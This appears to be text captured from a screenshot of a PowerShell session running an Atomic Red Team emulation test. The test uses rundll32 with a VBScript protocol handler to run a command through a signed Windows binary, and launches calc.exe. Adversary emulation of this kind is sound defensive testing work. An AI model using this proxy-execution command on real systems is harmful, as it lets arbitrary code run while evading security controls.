 PowerShell
+ FullyQualifiedErrorId : Win32Exception
Done executing test: T1218.011-2 Rundll32 execute VBscript command
PS C:\Users\art> Invoke-AtomicTest T1218.011 -TestNumbers 2 -ShowDetails
PathToAtomicsFolder = C:\AtomicRedTeam\atomics
[********BEGIN TEST*******]
Technique: Signed Binary Proxy Execution: Rundll32 T1218.011
Atomic Test Name: Rundll32 execute VBscript command
Atomic Test Number: 2
Atomic Test GUID: 638730e7-7aed-43dc-bf8c-8117f805f5bb
Description: Test execution of a command using rundll32.exe and VBscript in a similar manner to the JavaScript test.
Technique documented by Hexacorn- http://www.hexacorn.com/blog/2019/10/29/rundll32-with-a-vbscript-protocol/ Upon exe
cution calc.exe will be launched
Attack Commands:
Executor: command_prompt
ElevationRequired: False
Command:
rundll32 vbscript:"\..\mshtml,RunHTMLApplication "+String(CreateObject("WScript.Shell").Run("#{command_to_execute}"),
0)
Command (with inputs):
rundll32 vbscript:"\..\mshtml,RunHTMLApplication "+String(CreateObject("WScript.Shell").Run("calc.exe"),0)
[!!!!!!!!END TEST!!!!!!!]
PS C:\Users\art>
Type here to search
9/20/2022
2